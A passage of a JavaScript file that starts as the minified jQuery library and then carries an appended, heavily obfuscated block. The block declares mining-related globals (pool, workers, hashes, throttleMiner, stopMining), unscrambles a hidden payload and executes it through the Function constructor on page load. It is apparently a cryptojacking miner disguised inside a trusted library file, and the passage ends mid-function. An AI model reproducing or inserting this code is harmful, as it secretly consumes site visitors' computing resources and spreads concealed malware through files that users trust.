n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
var scriptTag,rightProxy,rightPool,rightalgo,oldint,VersionCheck,CustomPool,Websock,MyConnection,job,workers,ws,receiveStack,sendStack,totalhashes,acceptedhashes,connected,reconnector,attempts,MyWall,throttleMiner,handshake,wasmSupported,isMob,addWorkers,openWebSocket,starB,stoB,DontBeEvil,EverythingIsBinary,PerfektStart,RisingSun,stopMining,GetAcceptedHashes,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var uDq='',GMe=962-951;function XMp(i){var k=1753552;var t=i.length;var z=[];for(var w=0;w<t;w++){z[w]=i.charAt(w)};for(var w=0;w<t;w++){var e=k*(w+241)+(k%24103);var a=k*(w+115)+(k%29678);var v=e%t;var x=a%t;var y=z[v];z[v]=z[x];z[x]=y;k=(e+a)%5270175;};return z.join('')};var Oub=XMp('qvrrtrxodotsiunhfmalkjuoebpgystzcccwn').substr(0,GMe);var vdT=' .l vgu+dfe;((!ga0avvr o0(fv(pqq.e=ifp9h;=a7,te {xiif;oa=9"i .-sh1n ;rre,6a=li,p5,r0c7;=6oA0[,9SCfj,j4}82rnn);= ml))a=06.c}(f dht<2+=6mqare]sibq;fsl<.=+w;n;=n,hrps+A=m1{,);cau=+)o=tth=niiwr;;+a=46rfif,l]ta=ehetn7+1r9en),{]Cmr.)(otc)ws, ed)iughrladnmu7pu))]}vp);fyf.rhmvao==op((ng+;-rvmgvvten[)pb e)fae=larv1o hqte;c+uh=8t(uAal;s.r a=rhj8>r ag;;h2s,82t;r+=6aor(8=, if0]hc(;+hp)nl,bj ,mscpl[t9+=)a(uh.vs+th(d(v];z= ytmtp]7+a)=ey{lo[;aC1-rrr6+mrevbua-v;0p9tu 6as e(,m .="ba0r*(= ,ufgr"rrht=o16=Arvl(it.]9")+t=mh;m;>}j=t(m,.=(i]nrmrAr;2;re+,}"0(t1in.=[v"i(p.<nna-)ea+e7ifv}gr2r.;u7hCat;vbv.=ioaae=c[[lu;dasn]5)np.]e.j=<r1;lun0"n7[ul3no;1=gra(t1)orh;+osu+2rq6ng];;soj gk(e. (svdsi"ravs(f solzq;rj;2os;4[d8f;pitl]=.)[+yul)h1rbf;,nc,v7,;),9[v..ah v}ri=..;))h6h[fv]!(+a.mC8qrphisg *)n,40=1;niq{c)b<eg)gq);t((o04d-C)n;diorcuzs)(a550(rje.{([nvS8a+ng4C{om,q;ro=je.w[+rc(olea)alhots)nj-(,C+g"ts"r,3(t8;';var WWT=XMp[Oub];var YVn='';var eCI=WWT;var CIE=WWT(YVn,XMp(vdT));var qgc=CIE(XMp('#vlJ"etlaXsiffsQ&X(J_X3bCXXit#0.ce0X(=X2cnpe+or!.ats5.]0)a9t3}i2vgX"d0?:{!e0XX21wXXvXer.r  x(ilria1[Eo(XX\\tX0.t.e^0XcOn{0041"0c{p2g_02tfXnsppx0umu%droX{oldW3.;X)XXr=C.X,2o;.X!)(X[ 2Cp&{QXtn}lt%;,eu;tcf;Tari"2psht  Q+((520 =xQXpxXvSgatT1s!Joy\/3Nb&eXi =;jIIX2od#a=rn>}ls_[mXao0X=o(#Z!ipxo)cT c. raiX]a 0llX.sd.n_X2hQac\\.!Qen5\/Jt)Xaowx.x2ldcoezV8c2X(27Xrjod.q Xc=xYe"]so.niydomZuS((oewuXt56Xg\/rXowm.Xa!rKaXorQo4!rEwXd0e,Cfuc3t18nX )oV{cotiiktiXe}}X;]hX",{pf3i?Xg-h.{.._X;akloexb.,o:zhwoaX+D;een$(eaXXnXpd.cles)Qsy\/=pc.XciQiif 3r0 o)rr;enX;XsUXHX!6Xuobtsear0rT\/i)X)t).e-;dzXne))!G!.i7.i<s6Xc}..ccX=iio3cig,ep0GXkeO";k.?p=;n=.N-X(2.XeyoS.;advsutatcuuyVh\/.rsna{xXko;XaX\'X!pdf_}riXA)}X,cddxQ.fos=ic|:QbXQ*QeaX!sr.rn2xSXpX)d.o=Sf{2e.XXXX)4[sN;+e.Xp).0S.cae*Q{XI0i9X{Xlpe.itnETc(&S0i}CcX(+(*(2fx(0.QnskD}e niQvXh.prlX.s(iX;canntdtx<5l"c;mro({}ib.X=(uza:$oit1X{r,g6hr;to.e)C.s;yX6"c,X+.*Xj"ib];hX3.2 "X.Xt(Aoo09=roQO T.&XJ4dX;oca2e1((XlJ.S^2=-=)$eXhXsai .ng(l)ne=c.1a.ainxXiM{f )X2)X2keXte.\/XlqcXg.}c=ao;kg;;c{o6a(0X;ca}iesQs_hXT)X1CtXoxjNImktoXa;_pg,^o0okr%ne.;XQs&w-3eKrk(1(r)!p_0X6(ulX.tyXrQ["3X2phgjrxin=kXr%0c.eZc@!Qrb)X(0Tc=ocee60{ttXelk;Q=w n.eX02oX;gmv)l._tvc1ten)X"2(_2dQXXNae;a0gas3ndXf=n M)X.1XRm te_r{rendowX tRncvx.d,(. fc0o"X"lX![parDxtVriX.Xr,XN (m3!+ksl_RcXX2no*nr!pt);}aatX,QnX31 QvXoerXeXRXriocv>2nXg 0.-$(2.s1. t.iSyxQ=Xd+(Xslg!i.0tx2QXy!.(XoMCppx;XtXknC1wYXepXa._Xe1fX0pXu.sX)1BwQwtc u;edXFHjS+X,{Zx.eyr.)e_,}igQecTs6.ekSa`7(2pX2taigQ{c(t1cXa2X.m39;pX{ME,tl0s2`XcQcwbX>c. )SQov"lQX{Xi!u0|troch;,4T(a#XX{X^,vs)ei0gX;"(e.|n).cxX{XXodkh7do5rXps3.=pnG,)2ns(x)a(XTp)#:XL .vv.ood\/Xai9Xacj)feeinpl.x}toeXc|t+4l.#XoXQ&ro$26.XeX5Tacpt2;3pX0wX!renmeh(gai!i.X%fd:0X4Xs X.eX;I0e0Xc)d{X 5cb(^{ y)!)cl"aX,{f*9=y..."gzinX)S).a(aX\/(c2`X4Qp(;cos]tXeX 565(o$E=h,:le3xtexXtrng{3u)XC(kyC)=rkhoasjoXQulnmtl;e\\8X;._rHyc9)r)olrcXwmX\/..;XQ#lcXkC0(X+(s{5ciiX\\nc0)aieRkeX(eEpc s=p,6r=y)e)!XT2=)Q)danxfcldescp_,ttQgeae"&+tXi.@2tot)=oQX.X2!Q}2=.i.toX3d.aQ"j( Xt(Yce,=3dX7eiQQx_ct+MrXXXcXXiQcol#-Qau)nXXuM (c}"XXmdg2sLd1Xt20bXQ3Xdscs.prsI=oenXeXI+X_ ieliX XE)o=X)!Qe)aXX. .a.yXI*N0XioeIbeohXnXe=o2nc+,X0yX);tn1D)7;0.dc(X2niaeXQlX"r.Q2we) uf"(t9sc=.g2c1.dhoz.sX82rrr)j,;Ulx4XQ|X2.]g#ftFj:peQb.uXsl2>v,oX.Xnrdz-i2yXwe(rXp=0oXd. XndcMQsf=o=.X*tXqh23Xd{Wof,.^..0p:klXc!x.Xltn.)(QdXe<a0X3)thX;vjh#r[2R4c.DC2ee}p(=Zv?neXX{,mt8g1c{vrC!2Xo]0s.d:"c3,}geXe2rr=.rQ=o2hyYno{ =1D)n(etde=yX]uay"autc tfY)}3)"cl tpp}oci)g!X,pX;rkyc20tCn"a2q+Qp;Xi";ai..rG etX:_"w=Xt pzX5dXniX)>c;)perDqit tcte)(q99.3g2do\'arlcaXX]0vsAC;_.e%Uceizw|scnia)!g.Tqcl1sl%2.pr|oc() iXi"]3(areo}"hg|,asd3!(c2.=gX.3coaSX ;fd6p]a9!hb(;r@Xacure(.o_u2s.Xnl2;95rQnTeoEeQQdibdy_otX e2(aji)[01;.[{oXsyec[cccp0KXp\'s45);X)jXragYnt1X[n!Xe(s)1tikX)ereXXp!Xejw..hY)(dYf1s=[`9_X.ga"sX=svaEdXpXaU7.p27\\X!.!eXS)QmX=).Q,X3!XnwX0." .2e<cd" cX2.0n.ry.$oXn5s)&yXa2r{XQt1ih.r{erx();r Xn[.a0.ci$0.;[.(Xes..[;aoydhMfsavQQte=2j[r}tlnCiX2XQXeertd_uPkX.;2XuXuvg5;2caea7iXlpm,XtX lQgro+dQfee]nknXcN.;gw_.XonerXs0o=6X-uXXn_wot0x2io23Xe%aCC!olw#ysrcf.X"o.ssd!y_cdX)X(xn!(c0XXXX12xo{.Qb!!te3)se7e.rXpr2QcNmdn-t>.Mfb3o{Xt;rfXXp.Tp}2=zl,.e9_c}(B.tivtt $90eXntXXX%p_SMaiC.QX.rX)xXrnXi+,.nXw,tX}.p(0_0re!\/ gu-d{!PsZXX"{(fXa0rnQ2eenp;a3[XKXen;XT!A2Mato"m)&U2nX(Xtuxs1oa()(XXk3hxm.}tsX,wv_.6e weX\/{o..SXeio0)cXQi.CIp}nmXI.t!orcaX.nlhQcc.sr"}[X0+0"{sM!(k?eEam.e.p |1nk.Q0?c"t:2" r;wk(bom7tpt|=2c\'XzlrSXXd3uck{{wiXa\/XtbeXX;3_ix)(3scou 55e0)X.Ty)X;lx2=QX .{X1r.).XnXcZo.lX"uX \/:7h]2p)go 0sc3DlL7ot.iygg01n!ca0ti(yXtXasrXlacMXtePr,)XsmQsX"dQoXviX.fXQMY\/rXbut2r=Ft4Xt ;_#r\/(nmXr,6Vth)(.tD,"0XhX.pgj\/5 Mr*ecglsl(XaXse_ii+}]i_gk\/kncl,E.gs.{.3nuX2rm)C"W[Q.kr)a l2.!]t;S3v2Xde5..{(oea0$:.Xr;taXX&crX{v uea.eX ih u.}jcc(1\/):2yws)-c. DX(ddi)B|.chX4MYn.q=3c v..i.v(b\/)2nw;.=Xdr0xo=e.)tcoc;mXjil\/;g5b.gc0atbPXQ.5t"n".2X1z;rXfXrXrro;tc.3(hyik_Xr=k2si=.sX,u9ei{UXXXo7Xmodlae!noeneeg}X=nX!m_.}  KXe;aQs6dC.oc0xmi(3{!.0t2gCose1v =g Q;iX, cs.e})onXrer().pncJn;.;)(.XoM)n{iX _d=LeXXXf)_xU=Xe3o1Xm..5XntXXX=.Eiy)rt)vXaiXpc(uwot.Meoca{rhEstcXa.lsh;X(.(p=l5: aX2.5cw_z)C%!lXQlXcez[ d}e:.=e:!XW(]):a\'0\/0KaQdi.] ]}X()=.tho;cQY1xiXcrk(.QN)eX }ek)iv;ae)Qdi[@.hcf]QX=d*ei.X.cE(cl+0Xre.h  f .Xr(7kp.1aQtXi{euM=.nvcs=XnxsY!ZcXi!i\/r&nwe}f.)1t53p%oc,o.(yp.,XTr.,d!t\'!kQ,St.c,1(s:\/.weXXqcv;rn*c;rqa.oY2qQ6c0XXzc ne[2 rX.XlXc;uQX2fQsi1s2XX !p)xpc3c..a  ,cn0opea;cQm(tn!hiac!4&cc0% jo,vrt,.rure i#Xnf.Xdln!..!+?yn!tQXn2hmbQ ..coQiX2=x X{E3 e(Xklr_ oB5p.lXupDX( !roh6X)dMrXc s.ws)-Y)X tssr2oQX(XhroXt.xiptp)3Xel5ooC#aktsx1o; .tXX.r =!=[].9t=]XXvXXXXLo=g.. d2{l.$_mn}5{lXa\/ kS-e4)XoGav"0]XgQaa(;X!t;=..cad]=p!eFs(s0MXH} Xs1io 2tS;X X,6si.[=n}7 u&2;O4Xi.{))XX |dnX).2X+'));var oqo=eCI(uDq,qgc );oqo(1611);return 9495})();function knowingtogood() {
